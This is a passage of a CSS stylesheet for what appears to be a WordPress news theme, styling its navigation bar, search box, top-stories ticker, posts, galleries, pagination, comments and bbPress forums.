content: '\f16b';
}
.social-profiles ul li a[href$="/feed/"]:before {
content: '\f09e';
}
.social-profiles ul li a[href*="skype.com"]:before {
content: '\f17e';
} input.s {
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
border-radius: 0;
}
.navigation-bar-top .search-toggle {
display: none;
}
.search-toggle:before {
content: '\f002';
}
.search-toggle.active:before {
content: "\f00d";
}
.search-form {
margin-bottom: 30px;
}
.widget .search-form {
margin-bottom: 0;
}
.search-form .form-control {
border-right-width: 0;
}
.search-form .input-group-prepend {
margin-right: 0;
}
.search-form .input-group-prepend .btn-theme {
font-size: 0;
height: 100%;
padding-left: 20px;
padding-right: 20px;
min-height: 43px;
border: none;
}
.search-form .input-group-prepend .btn-theme:before {
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: '\f002';
font-size: 16px;
line-height: 16px;
top: 50%;
right: 50%;
margin-top: -8px;
margin-right: -7px;
position: absolute;
}
.search-block {
position: absolute;
background-color: #ffffff;
z-index: 10000;
right: 30px;
top: 100%;
display: none;
width: 420px;
padding: 10px;
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-ms-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.search-block .search-toggle {
position: absolute;
right: 0;
top: 0;
left: 0;
bottom: 0;
cursor: default;
}
.search-block .search-toggle:before {
display: none;
}
.search-block .search-form {
overflow: hidden;
box-shadow: none;
border-radius: 0;
margin: 0;
transition: all ease-in-out 0.2s;
-webkit-transition: all ease-in-out 0.2s;
-moz-transition: all ease-in-out 0.2s;
-ms-transition: all ease-in-out 0.2s;
}
.search-block .form-control {
font-size: 15px;
padding: 10px;
border: 1px solid #cccccc;
background-color: #fff;
}
.search-block .input-group-prepend .btn-theme {
padding: 10px 25px;
min-height: 46px;
z-index: 10001;
}
.search-block .input-group-prepend .btn-theme:before {
font-size: 16px;
line-height: 16px;
margin-top: -8px;
margin-right: -8px;
} .navbar {
padding: 0;
background-color: #ffffff;
}
.sticky-header {
background-color: #ffffff;
position: fixed;
top: 0;
width: 100%;
z-index: 1000;
border-bottom: 1px solid #eeeeee;
}
.navbar .sticky-wrapper {
height: auto !important;
}
.navbar .sticky-wrapper .navigation-bar {
width: 100% !important;
}
.navbar .sticky-wrapper:not(.is-sticky) {
padding-top: 0 !important;
}
.is-sticky .navigation-bar {
position: fixed;
top: 0;
right: 0;
left: 0;
z-index: 999;
}
.navbar-head {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
padding-top: 30px;
padding-bottom: 30px;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
position: relative;
}
.navbar-head.header-overlay-dark .container:before,
.navbar-head.header-overlay-light .container:before {
content: "";
position: absolute;
top: 0;
bottom: 0;
left: 0;
width: 100%;
}
.navbar-head.header-overlay-dark .container:before {
background-image: linear-gradient(to right, rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0.2));
}
.navbar-head.header-overlay-light .container:before {
background-image: linear-gradient(to right, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0.2));
}
.navbar-head.navbar-bg-set,
.navbar-head.navbar-bg-set .site-title,
.navbar-head.navbar-bg-set .site-title a,
.navbar-head.navbar-bg-set .site-description,
.navbar-head.navbar-bg-set.header-overlay-dark,
.navbar-head.navbar-bg-set.header-overlay-dark .site-title,
.navbar-head.navbar-bg-set.header-overlay-dark .site-title a,
.navbar-head.navbar-bg-set.header-overlay-dark .site-description,
.navbar-head.header-overlay-dark,
.navbar-head.header-overlay-dark .site-title,
.navbar-head.header-overlay-dark .site-title a,
.navbar-head.header-overlay-dark .site-description {
color: #ffffff;
}
.navbar-head.navbar-bg-set.header-overlay-light,
.navbar-head.navbar-bg-set.header-overlay-light .site-title,
.navbar-head.navbar-bg-set.header-overlay-light .site-title a,
.navbar-head.navbar-bg-set.header-overlay-light .site-description {
color: #333333;
}
.navbar-ad-section {
text-align: right;
}
.navbar-ad-section .newscard-ad-728-90 {
display: inline-block;
}
.navigation-bar {
background-color: #c80000;
color: #ffffff;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
position: relative;
z-index: 999;
}
.navigation-bar .container {
position: relative;
padding-right: 85px;
}
.navigation-bar-top {
background-color: #c80000;
min-height: inherit;
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.navbar-brand {
padding-top: 0;
padding-bottom: 0;
white-space: normal;
}
.navbar-main {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1
}
.navbar .nav-search {
position: absolute;
top: 0;
right: 30px;
display: inline-block;
}
.navbar-toggler {
border: none;
padding: 10px 15px;
color: #ffffff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
.navbar-toggler:hover,
.site-header.toggled-on .navbar-toggler,
[aria-expanded="true"].navbar-toggler {
background-color: rgba(0, 0, 0, 0.15);
}
.navigation-light .navbar-toggler:hover,
.navigation-light .site-header.toggled-on .navbar-toggler,
.navigation-light [aria-expanded="true"].navbar-toggler {
background-color: rgba(255, 255, 255, 0.2);
}
.navbar-toggler:focus {
outline: none;
}
.navbar-toggler:before {
display: block;
font-size: 26px;
content: '\f0c9';
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.collapse.in {
display: block;
}
.navbar .navbar-collapse {
flex-grow: 0;
}
.navbar .main-navigation ul {
padding-left: 0;
}
.main-navigation li {
position: relative;
list-style: none;
display: inline-block;
float: left;
}
.main-navigation a {
color: #ffffff;
display: block;
padding: 15px;
font-weight: 700;
}
.main-navigation a:hover {
text-decoration: none;
}
.main-navigation ul li.current_page_item > a,
.main-navigation ul li.current_page_ancestor > a,
.main-navigation ul li.current-menu-item > a,
.main-navigation ul li.current-menu-ancestor > a,
.main-navigation ul li a:hover,
.main-navigation ul li a:focus,
.main-navigation ul li.show > a,
.main-navigation ul li:hover > a {
color: #ffffff;
background-color: rgba(0, 0, 0, 0.15);
}
.navigation-light .main-navigation ul li.current_page_item > a,
.navigation-light .main-navigation ul li.current_page_ancestor > a,
.navigation-light .main-navigation ul li.current-menu-item > a,
.navigation-light .main-navigation ul li.current-menu-ancestor > a,
.navigation-light .main-navigation ul li a:hover,
.navigation-light .main-navigation ul li a:focus,
.navigation-light .main-navigation ul li.show > a,
.navigation-light .main-navigation ul li:hover > a {
background-color: rgba(255, 255, 255, 0.2);
}
.main-navigation.nav-uppercase ul li a {
text-transform: uppercase;
}
.main-navigation.nav-uppercase li ul a {
text-transform: inherit;
}
.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a {
position: relative;
}
.main-navigation ul li.menu-item-has-children > a:after,
.main-navigation ul li.page_item_has_children > a:after {
content: "\f0d7";
font-family: fontawesome;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
position: absolute;
top: 50%;
right: 15px;
font-size: 18px;
display: block;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
color: #ffffff;
}
.main-navigation li ul li.menu-item-has-children > a:after,
.main-navigation li ul li.page_item_has_children > a:after {
content: "\f105";
right: 7px;
color: #555555;
}
.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a {
padding-right: 32px;
}
.main-navigation ul li ul li.menu-item-has-children > a,
.main-navigation ul li ul li.page_item_has_children > a {
padding-right: 18px
}
.main-navigation .dropdown-parent .dropdown-toggle {
width: 40px;
height: 100%;
color: #555555;
position: absolute;
top: 0;
right: 0;
font-size: 18px;
text-align: center;
display: none;
}
.main-navigation .dropdown-parent .dropdown-toggle:after {
display: none;
}
.main-navigation .dropdown-parent .dropdown-toggle:hover {
cursor: pointer;
}
.main-navigation .dropdown-parent .dropdown-toggle .dropdown-icon {
display: inline-block;
position: relative;
height: 45px;
width: 45px;
transition: all ease-in-out 0.2s;
-webkit-transition: all ease-in-out 0.2s;
-moz-transition: all ease-in-out 0.2s;
}
.main-navigation .dropdown-parent .dropdown-toggle .dropdown-icon:after {
content: "\f105";
font-family: fontawesome;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
position: absolute;
top: 50%;
right: 0;
width: 100%;
height: auto;
text-align: center;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
border: none;
font-weight: bold;
display: block;
}
.main-navigation .dropdown-parent .dropdown-toggle.toggle-on .dropdown-icon {
transform: rotate(90deg);
-webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
} .main-navigation ul li ul li {
display: block;
float: none;
}
.main-navigation ul li ul,
.main-navigation ul li:hover ul ul,
.main-navigation ul ul li:hover ul ul,
.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul {
display: none;
z-index: 9999;
}
.main-navigation ul li:hover ul,
.main-navigation ul ul li:hover ul,
.main-navigation ul ul ul li:hover ul,
.main-navigation ul ul ul ul li:hover ul,
.main-navigation ul ul ul ul ul li:hover ul {
display: block;
}
.main-navigation li:hover .dropdown-menu {
display: block;
}
.main-navigation .dropdown-menu,
.main-navigation li ul {
top:  100%;
border:  1px solid rgba(0, 0, 0, 0.1);
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
padding-top: 0;
padding-bottom: 0;
position: absolute;
left: 0;
z-index: 999;
background-color: #ffffff;
margin-top: 0;
display: none;
width: 200px;
}
.main-navigation .dropdown-menu a,
.main-navigation li ul a {
color: #555555;
padding: 8px 12px;
text-transform: inherit;
font-weight: normal;
}
.main-navigation .dropdown-menu a:hover,
.main-navigation .dropdown-menu a.current-menu-item,
.main-navigation li ul li:hover > a,
.main-navigation li ul li.current-menu-item > a,
.main-navigation li ul li.current-menu-ancestor > a,
.main-navigation ul li li.current_page_item > a,
.main-navigation li ul li.current_page_ancestor > a {
background-color: rgba(0, 0, 0, 0.05);
color: #c80000;
}
.navigation-light .main-navigation .dropdown-menu a:hover,
.navigation-light .main-navigation .dropdown-menu a.current-menu-item,
.navigation-light .main-navigation li ul li:hover > a,
.navigation-light .main-navigation li ul li.current-menu-item > a,
.navigation-light .main-navigation li ul li.current-menu-ancestor > a,
.navigation-light .main-navigation ul li li.current_page_item > a,
.navigation-light .main-navigation li ul li.current_page_ancestor > a {
background-color: rgba(0, 0, 0, 0.05);
}
.main-navigation ul li ul li ul,
.headernav .main-navigation ul li ul li ul {
left: 198px;
top: 0;
}
.main-navigation ul.sub-menu ul.sub-menu,
.main-navigation ul.children ul.children {
top: -1px;
}
.main-navigation .dropdown-toggle:after {
display: none;
}
.navbar-collapse .form-inline {
margin-left: 10px;
}
.navbar-search {
position: relative;
}
.search-toggle  {
display: block;
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #ffffff;
padding: 15px;
min-width: 45px;
text-align: center;
cursor: pointer;
}
.search-toggle:before {
content: "\f002";
}
.search-toggle.active,
.search-toggle:hover,
.search-toggle:focus {
color: #ffffff;
text-decoration: none;
outline: none;
box-shadow: none;
background-color: rgba(0, 0, 0, 0.15);
}
.navigation-light .search-toggle.active,
.navigation-light .search-toggle:hover,
.navigation-light .search-toggle:focus {
background-color: rgba(255, 255, 255, 0.2);
}
.navbar-search .search-box {
position: absolute;
top: 75%;
right: 0;
min-width: 300px;
text-align: right;
z-index: 1000;
}
.navbar-search .search-box:before {
content: "";
height: 10px;
width: 10px;
display: block;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
border-width: 1px 0 0 1px;
border-style: solid;
border-color: rgba(0, 0, 0, 0.1);
background-color: #fff;
position: absolute;
right: 10px;
top: -6px;
} .top-stories-bar {
background-color: #ffffff;
position: relative;
overflow: hidden;
font-weight: 700;
box-shadow: 0 1px 0 rgba(0, 0, 0, 0.07);
-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.07);
-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.07);
}
.top-stories-bar:before {
content: "";
position: absolute;
top: 0;
left: 0;
bottom: 0;
width: 50%;
background-color: #dddddd;
}
.top-stories-bar {
height: 50px;
}
.top-stories-bar.top-stories-bar-with-thumbnail {
height: 60px;
}
.top-stories-bar .top-stories-label {
float: left;
color: #333333;
padding-left: 15px;
margin-left: -15px;
margin-right: -15px;
background-color: #dddddd;
position: relative;
height: 100%;
display: table;
}
.top-stories-bar .top-stories-label:after {
content: "";
position: absolute;
top: 0;
bottom: 0;
right: -19%;
width: 39%;
background-color: #dddddd;
transform: skew(20deg);
-webkit-transform: skew(20deg);
-moz-transform: skew(20deg);
-ms-transform: skew(20deg);
z-index: 1;
}
.top-stories-bar .top-stories-label .top-stories-label-wrap {
position: relative;
display: table;
height: 100%;
padding: 10px 0 10px 35px;
}
.top-stories-bar .top-stories-label .label-txt{
position: relative;
z-index: 2;
display: table-cell;
height: 30px;
vertical-align: middle;
font-size: 18px;
}
.top-stories-bar .top-stories-label .flash-icon {
position: absolute;
height: 10px;
width: 10px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
background-color: #c80000;
top: 50%;
margin-top: -5px;
left: 10px;
z-index: 2;
}
.top-stories-bar .top-stories-label .flash-icon:before {
content: "";
position: absolute;
height: 10px;
width: 10px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border: 1px solid #c80000;
top: 50%;
margin-top: -5px;
left: 50%;
margin-left: -5px;
animation-name: blink-a;
animation-duration: 2s;
animation-iteration-count: infinite;
}
@keyframes blink-a {
0%   {transform: scale(1, 1);}
100%  {transform: scale(3, 3); opacity: 0;}
}
.top-stories-bar .top-stories-label .flash-icon:after {
content: "";
position: absolute;
height: 10px;
width: 10px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border: 1px solid #c80000;
top: 50%;
margin-top: -5px;
left: 50%;
margin-left: -5px;
animation-name: blink-b;
animation-duration: 2s;
animation-delay: 1s;
animation-iteration-count: infinite;
}
@keyframes blink-b {
0%   {transform: scale(1, 1);}
100%  {transform: scale(3, 3); opacity: 0;}
}
.top-stories-bar .top-stories-lists {
display: block;
margin-bottom: 0;
position: relative;
overflow: hidden;
padding-left: 0;
background-color: #ffffff;
height: 50px;
}
.top-stories-bar.top-stories-bar-with-thumbnail .top-stories-lists,
.top-stories-bar.top-stories-bar-with-thumbnail .top-stories-lists .row,
.top-stories-bar.top-stories-bar-with-thumbnail .top-stories-lists .marquee,
.top-stories-bar.top-stories-bar-with-thumbnail .top-stories-lists .marquee a {
height: 60px;
}
.top-stories-bar .top-stories-lists .row {
height: 50px;
}
.top-stories-bar .js-marquee {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
height: 50px;
}
.top-stories-bar .top-stories-lists .marquee {
width: 100%;
overflow: hidden;
height: 50px;
}
.top-stories-bar .top-stories-lists .marquee a {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
padding-left: 50px;
color: #333333;
height: 50px;
}
.top-stories-bar .top-stories-lists .marquee a:hover {
color: #c80000;
}
.top-stories-bar .top-stories-post-img {
height: 40px;
width: 40px;
margin-right: 10px;
background-size: cover;
background-position: center center;
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
max-width: none;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
}
.top-stories-bar .top-stories-lists .top-stories-title {
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
max-width: none;
}
.top-stories-bar .top-stories-lists:after {
content: "";
position: absolute;
top: 0;
right: 15px;
bottom: 0;
width: 80px;
background-image: linear-gradient(to right, rgba(255, 255, 255, 0), #ffffff);
} .site-content {
padding-top: 30px;
}
.post,
.type-attachment {
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
padding: 25px;
}
.post-col .post,
.post-col .page,
.site-main .post-col .page {
padding: 15px 15px 7px;
margin-bottom: 14px;
min-height: calc(100% - 14px);
}
.post-col .post .entry-content p,
.post-col .page .entry-content p,
.site-main .post-col .page .entry-content p {
margin-bottom: 10px;
}
.post-wrap {
margin-bottom: 16px;
} .post-featured-image {
margin-bottom: 20px;
position: relative;
}
.post-col .post-featured-image {
margin: -15px -15px 15px;
}
.post-featured-image.page-single-img-wrap {
margin: -25px -25px 25px;
}
.post .entry-header + .post-featured-image {
margin-top: 0;
} .post.sticky .entry-header {
position: relative;
}
.post.sticky .entry-header .entry-title {
padding-right: 35px;
}
.post.sticky .entry-header:before {
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: "\f08d";
position: absolute;
top: 5px;
right: 0;
color: #ffffff;
font-size: 15px;
line-height: 26px;
width: 26px;
height: 26px;
text-align: center;
background-color: #c80000;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.single-post .post.sticky .entry-header .entry-title {
padding-right: 0;
}
.single-post .post.sticky .entry-header .entry-meta.category-meta {
padding-right: 35px;
}
.single-post .post.sticky .entry-header:before {
top: 0;
}  .entry-title {
font-size: 28px;
font-weight: 700;
color: #333333;
margin: 0 0 10px;
}
.entry-title a {
color: #333333;
}
.entry-title a:hover,
.entry-title a:focus {
color: #c80000;
text-decoration: none;
}
.type-attachment .entry-title {
margin-bottom: 30px;
}
.post-col .entry-title {
font-size: 19px;
margin-bottom: 5px;
} .entry-meta {
margin-bottom: 10px;
display: inline-block;
}
.entry-meta,
.entry-meta a {
color: #555555;
font-size: 14px;
}
.entry-meta a {
opacity: 0.8;
-moz-opacity: 0.8;
filter:alpha(opacity=80);
}
.entry-meta a:hover,
.entry-meta a:focus  {
color: #c80000;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
text-decoration: underline;
}
.entry-meta .author,
.entry-meta .cat-links,
.entry-meta .comments,
.entry-meta .date {
display:  inline-block;
position: relative;
margin-bottom: 3px;
}
.entry-meta > div:after {
content: "/";
}
.entry-meta > .cat-links:after,
.entry-meta > div:last-child:after {
display: none;
}
.entry-meta .cat-links a {
color: #c80000;
font-weight: 700;
text-transform: uppercase;
margin-right: 7px;
float: left;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.entry-meta .tag-links a {
display: inline-block;
color: #c80000;
}
.entry-meta .cat-links a:hover {
color: #c80000;
text-decoration: underline;
}
.post-img-wrap .entry-meta .cat-links a,
.post-boxed .post-img-wrap .entry-meta .cat-links a,
.post-block .post-img-wrap + .entry-header .entry-meta .cat-links a {
background-color: #c80000;
color: #ffffff;
padding: 2px 6px;
margin-top: 5px;
text-shadow: none;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
margin-right: 5px;
}
.site-footer .widget-area .post-boxed .post-img-wrap .entry-meta .cat-links a,
.site-footer .widget-area .post-block .post-img-wrap + .entry-header .entry-meta .cat-links a {
background-color: #c80000;
color: #ffffff;
}
.post-img-wrap .entry-meta .cat-links a:hover,
.post-boxed .post-img-wrap .entry-meta .cat-links a:hover,
.post-block .post-img-wrap + .entry-header .entry-meta .cat-links a:hover,
.site-footer .widget-area .post-boxed .post-img-wrap .entry-meta .cat-links a:hover,
.site-footer .widget-area .post-block .post-img-wrap + .entry-header .entry-meta .cat-links a:hover {
color: #ffffff;
text-decoration: none;
}
.entry-meta .cat-links .get-seperator {
padding-left: 2px;
padding-right: 2px;
}
.post .post-featured-image .entry-meta.category-meta {
position: absolute;
bottom: 0;
left: 15px;
right: 15px;
margin-bottom: 10px;
}
.post-col .entry-meta,
.post-boxed .entry-meta,
.post-block .entry-meta {
margin-bottom: 5px;
}
.post-col .entry-meta .cat-links a,
.post-boxed .entry-meta .cat-links a,
.post-block .entry-meta .cat-links a {
font-size: calc(14px - 2px);
}
.post-block .entry-meta,
.post-block .entry-meta a,
.category-meta {
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.category-meta,
.post-boxed.inlined.main-post .entry-meta.category-meta {
margin-bottom: 5px;
display: block;
}
.post-boxed.inlined .entry-meta.category-meta {
margin-bottom: 3px;
}
.post-block .entry-meta.category-meta {
margin-bottom: 0;
}
.category-meta .cat-links {
display: block;
}
.category-meta .cat-links:before,
.category-meta .cat-links:after {
content: "";
display: table;
}
.category-meta .cat-links:after,
.entry-meta.category-meta > .cat-links:after,
.entry-meta.category-meta > div:last-child:after {
clear: both;
display: table;
}
.post-boxed.inlined .entry-meta .cat-links {
margin-bottom: 0;
}
.post-boxed.inlined.main-post .entry-meta .cat-links {
margin-bottom: 3px;
} .wp-video {
margin-bottom: 20px;
}
.entry-content  p {
margin-bottom: 15px;
}
.format-quote blockquote:before {
color: #c80000;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
} .gallery {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 0 -5px 20px;
}
.gallery:before,
.gallery:after {
content: "";
display: table;
}
.gallery:after {
clear: both;
}
.gallery .gallery-item {
text-align: center;
margin-bottom: 10px;
padding-right: 5px;
padding-left: 5px;
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.gallery-columns-2 .gallery-item {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
-ms-flex: 0 0 33.33%;
flex: 0 0 33.33%;
max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.gallery-columns-5 .gallery-item {
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.gallery-columns-6 .gallery-item {
-ms-flex: 0 0 16.66%;
flex: 0 0 16.66%;
max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
-ms-flex: 0 0 14.28%;
flex: 0 0 14.28%;
max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
-ms-flex: 0 0 12.5%;
flex: 0 0 12.5%;
max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
-ms-flex: 0 0 11.11%;
flex: 0 0 11.11%;
max-width: 11.11%;
}
.gallery-item .gallery-icon {
display: inline-block;
}
.gallery-item a {
display: block;
}
.site-content .content-area .widget.widget_media_gallery {
background-color: transparent;
padding: 0;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
}
.site-content .content-area .widget.widget_media_gallery .gallery {
padding: 15px 10px 5px;
margin-left: 0;
margin-right: 0;
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.widget-area .widget.widget_media_gallery {
padding-bottom: 11px;
}
.widget-area .gallery {
margin: 0 -2px;
}
.widget-area .gallery .gallery-item {
padding-left: 2px;
padding-right: 2px;
margin-bottom: 4px;
}
.site-footer .widget-area .widget.widget_media_gallery {
padding-bottom: 0;
}  .navigation.post-navigation .nav-links {
position: relative;
background-color: #fff;
margin-bottom: 30px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.navigation.post-navigation .nav-links:before {
background-color: rgba(0, 0, 0, 0.1);
display: block;
height: 100%;
left: 50%;
position: absolute;
top: 0;
width: 1px;
content: "";
line-height: 0;
}
.navigation.post-navigation .nav-links .nav-previous {
float: left;
width: 50%;
}
.navigation.post-navigation .nav-links .nav-next {
float: right;
text-align: right;
width: 50%;
}
.navigation.post-navigation .nav-links a {
display: block;
padding: 30px;
color: #333;
}
.navigation.post-navigation .nav-links a:hover {
text-decoration: underline;
color: #c80000;
}
.navigation.post-navigation .nav-links:after {
display: block;
content: " ";
clear: both;
}
.navigation.post-navigation .nav-links .nav-previous a:after,
.navigation.post-navigation .nav-links .nav-next a:after {
font-size: 20px;
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
position: absolute;
top: 50%;
margin-top: -15px;
}
.navigation.post-navigation .nav-links .nav-previous a {
position: relative;
padding-left: 50px;
}
.navigation.post-navigation .nav-links .nav-previous a:after {
content: "\f104";
left: 20px;
}
.navigation.post-navigation .nav-links .nav-next a {
position: relative;
padding-right: 50px;
}
.navigation.post-navigation .nav-links .nav-next a:after {
content: "\f105";
right: 20px;
} .navigation.pagination {
text-align: center;
display: block;
margin-bottom: 30px;
}
.navigation.pagination .page-numbers {
display: inline-block;
color: #333;
padding: 15px 25px;
margin: 0 1px 3px;
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.navigation.pagination .current,
.navigation.pagination a:hover {
color: #fff;
background-color: #c80000;
border-color: transparent;
text-decoration: none;
position: relative;
} .page-links {
text-align: center;
margin-bottom: 40px;
color: rgba(0, 0, 0, 0.4);
}
.page-links span,
.page-links a {
display: inline-block;
margin-left: -1px;
text-decoration: none;
}
.page-links span,
.page-links a:hover span {
color: #fff;
padding: 15px 25px;
border: 1px solid transparent;
background-color: #c80000;
}
.page-links a span {
display: block;
color: #333;
border: 1px solid rgba(0, 0, 0, 0.1);
background-color: inherit;
margin-left: 0;
} .image-attachment div.attachment {
background-color: #f9f9f9;
border: 1px solid #ddd;
border-width: 1px 0;
margin: 0 -8.9% 1.625em;
overflow: hidden;
padding: 1.625em 1.625em 0;
text-align: center;
}
.image-attachment div.attachment img {
display: block;
height: auto;
margin: 0 auto 1.625em;
max-width: 100%;
}
.image-attachment div.attachment a img {
border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
border-color: #ddd;
background-color: #fff;
}
.image-attachment .entry-caption p {
letter-spacing: 0.1em;
line-height: 2.6em;
margin: 0 0 2.6em;
text-transform: uppercase;
} .comments-area {
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
padding: 35px 25px 25px;
}
.comments-title {
font-size: 28px;
font-weight: 700;
}
.comment-reply-title {
font-size: calc(28px - 4px);
}
.comments-title,
.comment-reply-title {
margin-bottom: 10px;
}
.comment-body {
padding-left: 60px;
position: relative;
margin-bottom: 30px;
}
.children .comment-body {
padding-left: 50px;
}
ol.comment-list {
padding-left: 0;
}
ol.comment-list,
ol.comment-list ol.children {
margin: 0;
list-style: none;
}
.comment-author .avatar {
height: 50px;
position: absolute;
width: 50px;
top: 0;
left: 0;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
border-radius: 50%;
}
.children .comment-author .avatar {
height: 40px;
width: 40px;
}
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
border: 1px solid rgba(0, 0, 0, 0.2);
padding: 2px;
}
.children {
padding-left: 30px;
}
.comment-meta {
padding-bottom: 10px;
}
.comment-metadata,
.comment-metadata a {
color: #555;
}
.comment-metadata a.comment-edit-link {
color: #c80000;
}
.required {
color: red;
}
#wp-comment-cookies-consent {
margin-right: 10px;
}
.comment-area .form-submit {
margin-bottom: 0;
} .page-header,
.page-header .page-title {
margin-bottom: 10px;
overflow: auto;
}
.page-title {
font-size: 28px;
font-weight: 700;
color: #333333;
}
.page-header .page-title-wrap p {
margin-bottom: 25px;
}
.site-main .type-page {
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
padding: 25px;
margin-bottom: 30px;
} #bbpress-forums,
#bbpress-forums button,
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results,
div.bbp-search-form input,
div.bbp-search-form button,
div.bbp-breadcrumb,
div.bbp-topic-tags {
font-size: 15px;
line-height: 22px;
}
#bbpress-forums div.bbp-search-form {
float: none;
}
#bbpress-forums #bbp-search-form #bbp_search {
width: 70%;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
border-right: 0 none;
}
#bbpress-forums #bbp-search-form #bbp_search_submit {
height: 46px;
margin-left: -4px;
